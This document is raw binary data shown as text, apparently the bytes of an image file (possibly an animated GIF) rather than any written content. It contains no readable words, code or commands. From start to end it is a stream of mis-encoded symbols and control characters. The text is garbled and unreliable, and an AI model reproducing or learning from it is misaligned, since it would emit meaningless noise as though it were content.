j�������B $+טC� 8�N����O���)���h4Ű��yR�d�&E`� H���V$�W�o�ۙaG t��X Iچ^.ۗ� �,6\b��ܑ#"`��d�0 :<- 5�hKc�'���g|��Q `� |7����Is48 k	�t�hIy �0y5�s�Ejq'p ���� N>JTp��  P+A�l)����T.~ ]1�#.�HBDG���^�?p"$gd��u&+�E�8�X\
W�%+'pEy����OZ�5P�O��_�y���[%��>��H�
��P��]}+-A �:0b��0��B �9 ?�61"k�wk�4 (P��gz��c{F[�4�H�,7o�eEPC�yf5f�Xq�dBb^@��"��}޲-^�b����i��gPA ����g��qr�y�>z=��&a�������
�+^H����&�h|N�_��UW��O���@zE6�R��ć��7��c�j�n�gqN7s��/�* ��o�`w ~~,��-
�Y���c3 /[�a$5f�Pq5�ifv���Rwx7���fov��
�4�h< ��T�PN,`?0|����@G}�@!�%��
��J�$�\��U��,'~6ςB&�����~B\�S��N�;#���L�|����H\3�.^����-��Oe%��*�7��rg�	��gV�U�]�$����1����z�Ƽ�e&?5!�50J��������pH���M �_�T\/)�
��
!1s� �q�RW�]`�`���]]
]�
�
�`
���!$,,F��!Q%'K+A^��(ZF"F�",44,�FA����,A^Ӵ��س��AA,�-�`5�胒����!���]-����7�z� ���$=Vd��@�x�%����
r�ؕjC�rZ4�8�`� _${�BԘ�ɞ=t-�	�Q��?�8�$I/n9�ed��]}Q�v��իV�I�M�7#(-����+4jh����-�����ݻx����� Ѡ���È�"-CK�L�nҾ^W�̹� 1<�M����j k��j�U �lz�
F�q�)7��2�K�H�����O$�G�y˻�Ȱ��v����� �9�k!:����g~M�z��g��d�I�`��O�:���2�y,���z�Y��{X�}�����W�]�G�&��y�}]�v�"o�2!���^"e�ab�� �G���G���G��
X0q��'�!Gˁ�-b"{��ǈy����эg��� )c��pY߀���B�^�i�5JG���������m�W�]S��}����'��}b���46�,<�h�^��_�=���pJ\���g�<�
���fijfv�������?��a�$����O��]|�2
l6��
뢂�W(�4��ZP�z�H�I��!�g�f^���.$�r�2�k���b������Z���\���Zj}���l��.�)��^�ֺx
����!z�F�ͫ�v�n���]��u�~��������a��M��B,w����K��:mV��k�~�Y���"�#���p6��i��Z�)�U��p�-,�������fCs��⢖.Y��.;|k�_���"mƨ�����
K7qJ'b�ڴ�1F6�MJv�SJ������"�ѽiM�w<��i[����v�W~L��-��,r3�]&�h`q�3�n�~hO�M���@J���M��g3�ݵ���^jv�f.�vH�O���?���o�۽}����w�֊S���>����ں��;N�l�����K������i���B�����<�hSw�:/�=M�Q�,4��]tzX� �������G��]�bv2N�H�;	�U)���F��|�S7��5V�B�����!��E�:-8A��h-$�'���6���lQ_r�F�s� A�H̢xh9�)@;��Y� :.q!_,�52�0�%aЎ���Nv/"������Ύwt����'}g��������설�0I,e\� ;ȀB`�	�@mA�Y�G��Ų��, !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����c"c<",-
`]5
]`���5	G!,#KE��JQ4QS-�bb	�bG	�b�a@E����'$ "2c;c'����]
'
FK%���]������Ix��߀W&6m
q� ��I4���� tML �N|�F-��X8(e���,d(G���!%8�a`G��J�8!)_�
(Y*A�UAE�6p�*WM��b�F;v@�5Q�%5F`���X��(9��$�.
dػ�E�`�͐�E��cb �W� ��( ��i��ؼY���ȮZ���WZk��AC�;�}�P֘�!$�q��. S(��[��R,,X@��c�$D$B�x\8;&�D �_G&�a	/��Ue� �#V�0`�ć!���n�	���z��L(䠄o`1��UCq�,�W`��eF8`Du⼠�"$�e{}� 
PC'H���QV	��2 T�AQ@���������4䔡3���C�=5��
	Q� &g�P�L��փ@� ���G,<7s��N&��W�z�SN �?U͇�	GNE�`Ē4�0�<XB}�W��V��Q��`�%I�DJ�O��W:g�%@,�Є8� �a���a�X'�9�X �X�(�+r�A�����+@�Wp@�LF�A�}�c�P%���#�0��p�y����	��x�|��M4a�:����x �1�k��Z@M͇`0Gp `�6�3ˇUV��LÑ.��k$�[�%5�a��{�����$?�� T��B_&XL7|B@�l/4\���G@,�l,�D���W�'��L�d��'�l�
0�ȸ����5t��%lj�����m-D�TxM�#� �`{��e	c� �Ǡ�8M��Q `�+sۉɣ'`�.�)}5HЂ�am�{4��`�!�����$� 4���[�E�������WX�`|��0�����a~�pa�+,.l�9BX� �I�"g��A(м)РKC�D]>P�q}(6H��4NPp`'�k�*|D*�����̘4��)
�9�cX��٨M	E��*�4��`	k�4��`���!�!�eM:<Q�`VH��`
C��@@��Yq�PM^F�-mh�P �Z�,��	p�B"��C�C���D�<:��,��3B �{�H��p�`|@ Ȁ�B��$TXh 
<@Iq��@p�P�&� �/��A`"犭`a����HT�35@���(Wqł�@� p��� ���� �JAou[�%̘���D	#��*$�!��L���p�&��@b�x���:��4���������`�R�˧�$�,nB\�T�����|���`�¡Wl!���DD@�`*F1�$� p�8���LT EPX��	���؉�t�?��F�8A<_�	,D!
� �6�i��@�u��t�+W�huX[�����"G����ǁGu�H,P���Ea>#H�I�L|� Z ����`w�Ka"u�@t�l�h �G�TM�
~ڂ�"���]�EW�B_��D(`��VQ[(������O]b�$2e>0�@�C��.�x*�B"@AP��L��Pgb�N���#R;�!p�zQp,ǵ��QV�j\b�Wv�F�30RU+�´����C������2�`�zL����D ���8�;����= ��pЄ��(�������s��ڜy�����
n� J��A�My���-P �U�$�H�0�6e���b�bs[� �N@��W� J�4���r{  I���[#(!�XPBk���`3�%I����.��ሢ��J�4�R54a1t�(�-M̸�e(� |@�#�r3,��]<�0 �xp�o���-�e��Xdq�Ju�!��� hTC��kv5YUٚΘ@4�s�b��'TX2
��1AB�(��K�=q@@$�eH�e�#xX°)�� B���&  6@���� �J��B����&E_��'ak�8]pަ�F�B�ޗH�KX��v5�31_E�$,A�T�A��������d����Nt�B�)���  U��A��SL�p�g$q�I�3L�F?���m�q�P��-���.�ԙ�yN��@C9ڝm!��8� 0 W`�8�� �I/��Y�s}�� Q��^�me�C%�d>Tp����3u��D%��O/��+���� N�m8yȓźH>�y�g�vu^�
H 2.m,�h	8�:�܄�@��=�pp���@*�z+���5Q�ɓ΁�ոJO,h	v���06&�WΦ�S�cw���j�p��F��ު+A	� 0�Z�WC��@����ބ� 4Pa�5�6,���� t� w;0
� BG!0
`}�<�!�#�S��%�A{�t�o�ct3�3�E��_Hbt�w$%x���g>� 0 ` �:@rq��& W�F5	Xrr�r�8�?�@b$~�#mFP�0r�c D�i�*y!Y)�ӓ;���FYI�_B�� 4�FXD	qX��%Ia$�\�P!a�s� �nߦC �eM�e���p,`Bt�*�'txc�xQ�eCb�#�1V���3#̧f�pB�@�u`�t�Ux8XpI�B �2�/@I 
�Mp�t �S{��5��i���'�x�6�oX��O߱4��4`Y�屎�et�R~�WR%A9SH��2=R 7�)��~��9p&	��j]� �~J�Xʠ � �RXnUS5YS��CF/��|I!+!@cH�f�ua�YzVr���# F�F�sH1����x\�J/�j��3�J��2���>E J@����)Ww�{0u���.r�72K7�P�7���fl�44w����"�KqÎ�����E}S'�17�4�&Iaa���
x
su)�*��,/�-, �E^`Њ(IbF�k%����)9XoG�*�@g� F�3�~�UQ9y��|�&��� #&%0z�1kS�CEn�'Q��;HRb��#  ȃbE�O�So���v�yF8BQ��t&01� # !?�/�uw!#��422#	q�%U E�zq���p4�C.8���0��wV�lr�^5�>G��Wg�!<g+c�Ɏ��'ՙ�5�)�y���b4!U֢T6b2�PR	ǋ��!����"`�X�d�@C c0Y
�2��s�QbJQ��b��e<�(�	�0�)F7ZJ	�q.K$J�IW8p/%�
%�v������"D�!ѷ��HSo���q6@��Xi
%�rƎ�9l��x� Rq/�Y!r��Dg&Тs�)6�^b/�W�#hsT�
����T�����#�VQ�"�q�Q0G^���j#
U �F.Z4�;M%<VV�K��p��_�!��� W�(Q������bP�P ��/���D�
���b4��*�4O)�F�Z�J�Tf2��1	��	0���@���Wa �62T���!*�Y>
G�͔[��T�: �	b�N^=0 �
�r��,�%7$�����uy���8?S �AXH8�� =�+� %��K��Z��V	W�CJ�q4�02 A :`;�j m�N�@G�� 3�+ >��WC��t�#�wE;�����,R6�Qy�rH0P���9�	M <�Z���b` I� 3`Hlk �8Gp4�� �ے;��� 
��2�A`A�	@ �! �/P�I��/p�� A��� Np�e0���y.���'F�!w�����K )M���%�	G�U� I0P�̥=�F�=���F9 HF�: a�=�C�GJ0	�p3�M� Y��:�Z@cO0@� � �� ^�1��{�{���w$�,��H��r�R'|�.��4���Q3.Y��I�P+I�k�"����0�3`�'� 2P�<��^ �!�^�	��k|"��<����& �^� /@2��F� p_� > ��a���!��"�QnI ���T`-;JQ6����`N� � :�������@9+��T�a�3�7|Ƞ��9�� ?4� M`��� @�\�N�� ��<�U5,�K@��� ��y�:_�!;�J�37���6��J��d�����>�Npl�"�+�cG`�Z� 6���Up � ,I  �� �r0	��{ �
�6ѫ0	#� .𽠀 +< :�p��K��0f���,���\ #0S���" ���H!���^O� ���P2� I`�F� ,`�
 YP�p<��T���� p�)Q�  P�F��0� F 8�L@������\�N P^`ˇO@RD�A�b18'&��@�r"�ɬ�"b���@�Q��Đ�+��6� nl�b|`��+0�A�IN ��F`ñ

U]�=�3к�ǿ�+� ��![��{;�01�l�>� 9 y�Gy�5 �$�оKP0��08�,x����+<�)9E�` @o��6�����Z�`�� 2M0�l� �[�5����!��P�:M��,9��F��@ 2|�{\��{{{�	` 6���}�* ��j�B7pK ���/!� ���7�A2���D�+l�5\�=p�M���۷�k,��:-:@8`^��
��� ��b  h�I��Z8`�� b@ ��a�瑔 :��3��z�2��6�����"xy2.�* �Q6N�!�!Z�`�%Npk,��+PW���+@�F�,���Y5c��"U����`��/� ���� Y��a� �bZ(��Y.�i3&˪Z]נ1�<��4s1/ү�r�#�ǇqFH'}�0�6<��R4��n�?bк���>�0 ���Dkt�z<3���~�@5� �U`w��^����6����2B2��oc�"�m �a+H��s��L�$A�����ZP�!r�G�/�  �	2�_�|���R�I��{K�S�(�C�K��ݭ�|; SPκ �23P��N�4��:�	P590)�b\�;A)F
`��(�oB�)�&��@ <|��>�Gp�0�,?���/,�:}����A�3;� �
b�{����θl�C�
�� m�Cn>���<�� �G%����G�zm��i�n��8X��{� �؁����@�8��3�����#�M�������c@ �JP��Z]���7^�l�I��D̮�
5
]]�
�
�-�]��������!���'	bG:^^+G		�++:B QbM3^�/b	I�+2�b�bM�b�ס��OG("/IK��I���-�����5��������(!#�@�
�@�À#/�끀T�Ud�Ѐq��V�"��Ffs�*I���T9�m��۶��!C�/:DT��a��f	�6��,Pb���|��	B��!���)R#F��
{p�N0x!"� :�x9���.̨0c��	�0b*]2/��r�c�)�Ad�*�X��15�el��JD	�
���hС9���1* ia?BN<�}g���i�ۄ�n`Y����	pl��ewS�z���@:Qj� C����x����$16~����w, �;G��90��O������`8Җ;�C�@� KpBHY��s�Vn��[�@�@@UO(aLy2 �Li<��@4�8`�� �*��`�^A�$�/XF��e�(��"�^�$j$��<ʐ�.䶈A+*0��p��  $wb'���'
����XH�EU6�8c9�v�yy�J(�� �۬BC$��1�(�.E�E�Zj6�%ŀb|
�{@ �\,����� ���Be����!>4�D
����'����BA��!��|`  B���WL��` j8�D�bP)+�������g3��`��SLA�p���2�Pe� a�G��#�
�k�,�p�M`�@Ȱ374�38�zC�Hg�A̬"-�	$�҂(1E�8��4�v<�茏V5�OT5�m� �e���S����{�����RW��E�`��  >$�  �lF� B /4 �@4��8�p@�/4!CI=k4�@ ,4=���g 5�-^b������6@��/>U�.OD��P�yO!=�p?}D�Ϳ���U����W�#&��'E Ă�Y�,+]k@- �h�Z��1#� v�c��;��79> �H��-ol{�	P����(4A	� �H����	K�B�@5<�	K` �*��v�"p`4�^�@0�%����X��.Bj�X�&� D�Ӷ� �$�`I �F`�
FmQ�� #����}/.�#%P�>���/��	\�G���$�0H	tA�4�cKF	P�(@�E�~ ��`�M$�j�(����V&a�D# ��Yv�	�!�����Mw		��R HB4�!	I��A���*�d�HH"r��,��� �D��' >�!N�egL�BЂ�(�(��`�&�L�@�A��f	|�pX@��P�N&�*��GҐ���c8IHZo�=�#
)�Gh��,܍"�����<iV�A�M���	�R�|���M  2��&��2  Z�* �$ s�!��P]�BȂ*2�%�*#sh��N҆Ջ�E�²�tYmaZ� H��c=� &�|�F-`�QE���ӊ  ��8.3��T��	r�C\"-jM�k"�J�Xϲ��(/V�V���dIZRȮ���EiW8�L�̕�\ X� Ƞ��@h����&,a�Aj�Ҵ��T@!Tk��F��(	��QZ�%�!'*ٺR�����U��`���k�X�Or�S #�Q�H�}@����q�:���#�]��KPIh�e����	qX֒�кXͦw��\��7-�\aIɹ���<�>U5�p�\�(�g���Қ���}&��rCox�|��2�:�[����q��K\����୐r�>1����� ��>� �7 �J������!�+�X�d�����zQ	@4͓��K��h4�q�G%<ٕbB����ljS��xY����l�;�� �Kf��&�h��j'	d�� �}���Q?�9��0��Kz���z���G#P��z�G}�h܀��8'w H�`���pś�J?X��.�.p�[�|�n"Q�
h��y��%<C�6��]�q�X�੓�"bX�q���`��O�ö����u0$	��j�Bc �����Һ(�*+H�:����wr+�U�"������E����j%� � �� t�@����x T��@g��Yً����<�d�,� ��z��h��L�T���f��i�H��4���$>��� ���F����h������;ɊZ	�9�\�0�+ w2v�b-�]� x� �`�.t�	@�{� 'p�̀�d)@�zL�S�?P�o@0�P^5q C&�K��J'�P�E���0 o @>�qx   �(�y�+?������{n` ��7��)8 8�#-	�H�և���8��� �"�Ԗ@ �#� �@ B���5#bx�@� P!Q�w��C�1 �@ ouWC` Z J�ai%!`/*V `�>��]�  ��@�Ap �X� C ��Gx !(���M�U@ ����8 @2jG�|f1 Z0 � vL'��sp��Bp#� �'@���X'�(�MxZ�r �x��p�� a���|�x  Z@�v|X`kY!ɧjlhQ� 4@���@�E� ���dT�����Sb�T�0�I5@�`v�Z�^�9�Pw�X��Z�(�U&��'v���WsM�?�a@����w5 �2��-���C�8P��� ��y�� 7��C�s	
�y�5@�w�'QV $` �Dj�$��1v%/��� .w"p�;�M�|pZ�4�Џ!�|_r{k8�� ���w|��;�|� ��P ( �I^�|��` �rrДL�|�g*�8p~�؏# B0{�"�J� �W"��� $��� � Z��'�� ��Y P!���( �@��  �8	p5$�Z� � WQ ;�? ��nY�gU�H�Y�   ����O�r� 13e'Mi 7P �ep-G��0��9� ��rb��%؏�w9�Hi�f��r��B $����� +Ih���
؏$ ۙ  P���i ����r�� ?���8��9Hk�?"����a    �FXp�TL.2����9G0� �X-�w`�dVH#��X �n��X_)��i R��rظ�� �4�� ��'0�ZPG�BE M��	@�7	�)  ���(�I���\` 
�-RF��4��i@������f/%�Д ܕR5dt�g� �)#��� ���P���� l`�� @�z��V8P��%��+ 7�\��?0C`P�=$�_Q��w�� �h }9J��;��*N�f%� Z (�  ���gc*D�76��x��;P�kZ��I�0�6�
�k;�6�/��`�7z�%�9 .xg Np�`#�ax�! U	rX@�0��@8��F?�r�F(_i�J0 �` w��'�|��]�z�w �(,% �� :&�ɷkE �+ ��@����& E�9��Uб4��Iv���� �j�!9�K#WZ Gp4e#��-`N!� �X0�` uU�G:^"��BP�ieV�e n�x��Έ34 y�(�(#@� Uc!��M�(k[�[[a����I��q` �Wr�oN� D���#��D�:nZ.*���;e ���Ez_+�"(� ����� a a.�R
0  ���"�S���# ���~��-� 	�R�eSZ�5�;�Z ���|��p'��P8С�8.�(���SIД  a� � ��7`ϛU��U��7�`�1`���B7@��'o�� @��Y뭙G�a��Aw`J��Y���k�	le 	!ⰴ� [�,�#�`Lݸ�  0�Q��wl�
��m1Y��ts�p�@.�eE�oI�`���9� 8ň����I ��:�
a��'�g`0 aP  ��h�7�I@�E� �eb𨊲�  �'���D��a�b�@ �7��O�y�Z�|r;Q�w�l@/����	N��8� ��Y�X�GP� m�0�m� �k�� ޶U�y��r�k�  ������-�h�R�� /������<�@y�ˉ|l!LI`�d�'06�	�Ǭ���K������!�"!Iu�	��y��<j!�{9�9�����5K�(���OQ���GD�pK�=�!����"�)�	�w��.Q��kE�f�T$G.���};! L������Д�*�$��-��.��|�4 ���q E+r - V\�a )�, -K�Pt�PP# 40�@ i}�S!�I@v}3��>��5Ik�/�#�I�F�-`� Y�z�-0@�.ΘźЪ�j.��s���s�b債oYy]0 P�(��p�2s� Ri�$	;��9p�50-#��, ���g;�T�	�ڒY�|USsY� ߪ(P�7��lůr�;�a`DT#r׭. ^� $T�-����x�#���� 'U/"0-^5� 7 �aFp!#x ���/5Q|x�yJR�h =QJ E0 , ���"-����Z@ �$�yw}`����U���x#��`��(� E �KBG`5.x7�V�A)%�a�"��k��g�n���%:]�t��=�\��*��b/��U���zJ�IBg�)�x�?Х�G���a�P\$�$�-P��HqN��n��� W�Vn��y�  l�;�*I�H90sb�t	�`$���GY[��Bk��L�u�3�> �5Q�Q��\}v`�VL��/tI�����zDB4:"�r�o�IvR�jQ��IFyj�@a��ZG�̶V6sUj��q�E逧&�8w���p�iA(����KE�!n��掠H�h/�����dَG)������Z��k�{�I�	�?A�WTtb\�;��;@.DVa�U�^���q�u�>'H���o��V|6���+B��J�`b!@E+S�;]�(����g.�n®Ie����J�uQoa�%��~�`�*���~�#��;EEE�����d�d5��<�$� ��_��:��;-��q_^� 	E�u��� L�(�(��#��4STGUF0�dHJ� a�W�������<�Q�4^�	�VZ�`'���V�@��[ �%��v�^!�[O�?550��?��_��� ���5���< 5�/��o��?���DP�FA^���������������,",444,����������"4@/A������FFF����������İ,����̒ǹŒ+�������!�5]��
Ή
��<���5���]݆2��f(��l�JY�w.;��A<���� ������
1��E�,L��ђ�	�xn]��D�����!#<[΄�l(Ö�8�Cj�h��yv��tbG�
���I���6T��)����*�P�ϛ�2d��N�Jx
�==�0C`b#�e�pT`sL�B��epē��`X��TFp���2b/E~��xbJRJ�J�y���y�b�2�D��YV`��Q��^{9�1��Q��&2~��m/FB�.]v���n#ʍ������]��Q�]�*���^/A*z�ݯv�E�����=|Ӳ�`�}��9~e�^v!ؓ��LV_w-"�~�x��F��TC����s���u��w���C��s��pFՐ��)[����7��a2+��j������e:I�|�Q�#�U��XL�WU��	8�Y�y��!yd?k��Ņ��]�%2��gM>�Q?!R��X%�Ӝ
��T{��##d�Y���A	�S��8�~
���l#A�w�0����Z ���"c����R�R�~�kF�.xN^�)�g�vV�bU�P����j�	��Q?٤��+�{H���.&�v.�xK�V���F+-nRiX/���#�n���ǾI��������:�!�a�fy�^gP�F��Xv�[���V5���(<�T�T��rI�f^Lc�0��\���f.���2����P^��m�Hџ���%���g>�sh����.�s���iW����c�eR�Z�$<�<�m��5Ћ��H�mWi#��v!��8)P�4u���^�|��x+�7"vP�SW-�dP!��e���@7ǉ�9�B�#�[�8�tHu��Z* -�V!%kwuM��o33<ԕHǿ|��m�O#��cV���W;d�B#<|�N6��&����[���
 !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����cc
X-4G7"$;]�-
-;!��"F��&QQCCQ���G�J&CN�ZI!�
55]]5�X cc����(�;
�!�!$�%������!��	�lhB�H-1	!ʒP�V�Q�؊��S� � �Z@�`!�0
`v)M���vD��?Q���)Zb8 �� <�$>�p�AĎ&B�hQ�k=��r�4d@8�,ie"+b�К5��)@>�|�$��8���˙�P�4���>���S�3�D3���J ��ؓ���FB�0p@�z�H���U��z;
�� K��@c� �(|PN�������d J��@�ć(;N��f� �����'ПZP��1&F�t1��B$>���Aa,рM� (�B<]x��5ɘ���\8�= ��-�@��h�G1�N �� �@C h��X`a�i[-��5��eK����`���܇NP� eC�� BM�`DF�	 �0�/��f'5�Ҋo�d�K,�0r�@�����&@�H#]��Y"4A�VC(�B��cM="p@�| �8�"8�BU�:9�1x e�ŀ�(�C!�$�F8��k�r`7j��A�;�0���]�PD�L��q	�@-.��rB�׵HU�D�2"i���B80����=P��Z��$�.4�j�����n�p �j�J�7��T�x�'�7,1g47�'�P�ׂ�.�,F H��j" A	��ˮ��mE4��:8�����C.ܷ��@E������`!''H@�r�@@%�p��IiE1�����!v�p�-���k$s������K'�0z"�)�ȩi �8���n`�P�l0�� AP�P�	��@C@� ;��17�F	��iwFd���4$���̅3��g� ����K3����!d0���3b�Ѥ*�P� Caͪ����/�pB=h��� M0(&�3>]D4��
H�ygsM$�	��O0c�c7 %$�P���ֶb� ,���2�9�`	���B�ו��߫^����/H� jp�&6�'V5S��e�   Lf�
R`6�D@ ����1XA����^"���A�)O>B xA� ���ϐ3D>#HS��U،y���|��&)�3ɉ���\�� �  �\�.(��j��54����%Ė���[Zжn\#&(B��|�`�����Js���w�N8@t`0�!����Wr2�bEBqt�1" �D�ȼUf�6�Ȧ��p��;�1AژW��E�s:�J�b����U��}�h@ :m^����qz,k	K����>��0�Dg����f��ʳ�F捠�����h@T�F%m����@���6�
( ��`7N�8PIe���Ȁ��8�uP��4=�Шah�93`�-� T���ZS�&Zt�m��i�Y���x�d�ʲ�|�Fw�AJp@���aS�f��P� ���� 7؜}�;��)�����	�@������n`�c�"8���+'�lN�J�F�]��
�Ҧ��y'
��G�4ƠɈ� #E�P�.D�$�	�0���-h	��@Qa ���t��& ��l�f��V�l@o�H�Rf�= `��<��B	a�HB2�!�c*c|ĉ�� ���� ����b��@@��X�Q1#��b�E	8��x����MhBҌ��P�'PހB5� ��l5,2j^�0 p� E�Wb8,�EF ����j��:����jS �$�ƖDG	����^,#�#W#^����#��
E �$^�[�@���@8��L�F\��8°��	`}��F�` ݠ�%	�&ieD����х���Z�����j�7тt,�2��`@� �5�����@�A�R�䬂e�Ҋ����&4�TG{$��3[*ka�I��V�J�h)L�vP�.����Y��<�ƈ��+i�_�H��i��"K�$�E�hQ]hq�Vԭ	�+ɸ�2�"F #Q�P7{'ap�*�4�飩|�s�	��5}��U<
i�:�^P	�ţ��-���w7h)ϕ�h�tM*�유DN��kJ	8�,hS��«�F�A�˒�(�;	���2|$� �T7h<��)ӈ\SոJ5a(y� /X��@{��y�B^c��Ƨ��a:ѕ\��R?b�[2��r�b�>��H65_Td� ��y��f�	��A7`X���Oo`�>�q� Pz�k��$��#^N�r�Ͽ���3�f�E`�X��a��2B���:�x��	���5��Eۀ'�A|��1�A��HT�n�q���t$?�5��Z��%\���<!�<O0
�;,QF�0G�0o<�Q��I�%&�&��� !�#K>��  G�j7�0 �~�� �2 8�$0a��|a�Vaj�7e�2:�r4��� M`6�\!8 �F�#�Q��	/1E>� Z1b��k�%<j6�&�QO^�8s�&2�c d�;_�X5���� II�9M$�Q�����aP*����o�QD�wxF��1��'Wv�D �A^�t��. Q^��6�YԕT�9��3,�6����!� p+gF�b6�D(�   :������Y�=�(�G}�X0�t T  �I0!  ʑ'��Q����Q��S�2��!�S�P\A�HE,ȈT>#�1Q��1'�s��.����0lI� @>�8@�?�NfH/0W�e��C��T:�d008� �H X�ˡ@��1�)7���`��fY�5�T�*�.;`7�C�	kC^�����a%7)ݠ zr@0� �> ���T�e�dn�_�#�� 6�=��Q��ZK@�8��7 KWa "qO1r
��
�p�K�Nq���0� �WY���d�_��.�.���1Ud�UŇ6�ua�E$�X�E4 I�_@�Z�Z#N���0D�s �	��"`S
��4&w2B^u
��G��a���1��W�%Qk�.�6�S�	��lb
OW�q��P�1@\��1  :R5� X�@@ 3�:�b}�W}����MPj�%� 1h�<fs���6%0�����a��T�qJ�&��%62��3:�~r֔%�~�T'`}j�M��w�Z���"�5�|�C+��@�\���	�E��.�PQ�Y�12������5q-��Ǉ���0�D������r�Ѷ] , �vVG#���4�_F�M��*5cM��}�e�7�0%��Z���V�6�Yl'@-I�oY^8��$�6c��e�2)T�k��3�'z���3d��/�!07�87��_�c�5����d%� �0b�w��B�\�k���
<+�=qԟ��K�X,�!"�_?j�?�~��.���B�c�Nu ��T��U$�Q^��Z*�7��_p��X���~0��ű,��ܐcLY�i����CY>"��B01b  ��k0���1��D>2��X� ��5@ND)��  ` �I6,� �!:C���# ""CkQ�;����1\Q�P�K��Ig�׀5ʣU5�7`��1/c���[��*)�:IX!�R!@0r2'd�Q#�V/ > ��M08��p��E�� �(��5-*���B�&y�̣r�._�91K8��c��[C�Ok6i��")��%6�7 �0I`ds:U�M0#�1�
��?ߡ4PE����B)����^�F`K�Y	��m��!2x{�S���z����	K�U4'���` �1�,�V*^�QAI�^gA���.� Qw�.�#(#���~QT�tKs!�TJe�	1µP��J�<�rB�7 T 	�A��Hz?��+�;b [u�`>s´#�|Q�c<o�#Fg�p,wZ&g� ��
 |�45�q��q� d̓�o!����',hr|B{0T� �BO�jl,�'`)y)��(I 2�pla���	Q����[s\B��<��%>PB�G<��l�P0���,&0)& ¶tB	` &� T���.�o=�V ."� Ap� j�#�:C��C���T- �K`54��q���4"��P9r0��B-\����������l! 2�-��%�_=�gl1r|q��qq�G�2�F��>  J`�%�D�+�:� /�з�t1�	="�%�4��cI��9����=��  �L]�d+��o�:T�B�Pqq:�:dp3�:� �2p�%-���`(	�Dm�\BJEr�I�D� E`�b �+O@pF �:pBu���G����h��0�(ed����@F)W��(�Ғx|] )�]�@� '` ޲-`�<��B�^�/� A�= ��/1� "�@��(� �'�N��HM���O�t� J1:� !��t3��� 8�o}urb%'e�7��u�_�F j�zV\U!>�@��  $02v�K����Mף#�`-7^� O b� MH�� �\*3p�4 �&`b��tm*�-��u ��P��	0��3PW H	�����{�@��T$�Z^�J6�8���C�`N}5�k�(7"�A�������^� 9P� �`]���#:T�6p& �� 1��P�H�;b/ �-E� `V<�۵= ō�MV7t��)'ᗢC�\p҈b*8���W�C��c]�6�UB&�+��<�G��:PU@�6�� u�>�	  :0K@�"pB0�.�I ^�V�b��' .�b _��3��D�S@�  _L�D(72,���Xn:P�X3� � �UC6$��U��k�C��-0WHg�/@UH�}�
G�4��/�� K���mN"�뀴����M�8@8 ��/8rI�i	k���![嘨�7�!�#P�\8i����]3�'P)�U���p˱�����0�-p#bp+pA�G0� �N���n�= `J^*Q[^0���	� P���]v�4"�F	�rJu��/;B7PI�PE���` �9���j@�AcI4�N�EmQ0;+h�`!�/�J?�g~Ppq%� ~�/� N�<��g��J�  `G�-	p�	@ `.��: �s�:=�l�^���{F_����5�g �T�L~� �Q�rH1N�����PD�G�^��� ����S� 2	PU� �JbK:		b3:^�>O6	b	/�3<:A:M�!
��������" "$E-;���C!�
5
]`5C	>2Y��KF=�^N\	��	"/�I�	S��аb�~�8a�
�a�`�t��e�Ѓ��U�x�P ��[�x�zU��*ev8� 	$a�|%��	�1c��B��^dt�A�=4�2��0X�!��
P:H���T85�ٳ�j���
H1P���@'�"��dh����YZ��IX�c���5؁� �Z�^����d�!X�q!���@`(#�S,0��Q�9���G#T;�?�"4 @E�Q�'�SW��0���� 'vt�����.;Np�5�dH��ib6-���j�y�A��4�j\��@&x��<��R��2�x!�bL�'300�b %�:d"Ƌ@xĉb䠄v0CR��1:���X-� Kh,�dZ{�@G!(_�Yc_H� -`b��#G:�pE3�P�D&2�CQ�3P?�Ɣ2gT�JAx��I$��YQ��:G4�:Ƞ�?6� ����"�� �,,�
e`�e�#@d���-����`B1�� 2��U"�B�U$1� G��UL0�7"���#간�����j�� 6䀔鈐�f�P�"� ƞg�����,A@H�ʒ*f���ݲ�-�X *��aA������DTߤ����6��2@�q�� 2���GDuV'z�E�M�� �I5@ 8G��
8h���'Q��'��K(�Ѽ���C3� �в�׸��%L'�`�*�m�d����ԃ�  Aq�T('F��u 	4p@tM  ��E$��7����D-�����F�@@'E+e;p�A�߰D�K$�u �e�qT���i\2<5ëp �|���D��=L�:>0��	@����U�6(Q�3F$dDYA����__1����	 �601��  �0�`H�Р	@`�0��	1h@M�U�jk�[�p�d� �[ ��[u	x$H�a
